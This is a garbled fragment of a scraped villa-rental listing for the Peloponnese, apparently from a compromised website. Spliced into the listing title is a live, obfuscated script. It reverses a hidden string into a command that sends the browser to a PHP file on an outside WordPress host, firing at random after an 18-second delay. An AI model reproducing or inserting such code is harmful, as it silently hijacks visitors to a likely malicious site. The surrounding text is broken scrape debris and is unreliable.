 Mythos Villas_best deals_Villa_Peloponesse_Messinia_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toupa